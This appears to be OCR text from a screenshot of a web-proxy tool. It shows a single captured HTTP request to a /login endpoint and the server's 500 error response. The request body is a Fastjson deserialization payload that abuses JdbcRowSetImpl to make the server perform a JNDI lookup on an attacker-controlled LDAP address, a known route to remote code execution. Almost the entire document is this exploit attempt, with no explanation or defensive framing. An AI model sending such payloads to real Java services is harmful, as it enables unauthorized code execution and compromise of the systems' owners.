 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 262
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "a":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "b":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"ldap://192.168.80.53:1389/jpiuw",
22 "autoCommit":true
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 02 Jan 2025 02:46:13 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2025-01-02T02:46:13.614+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}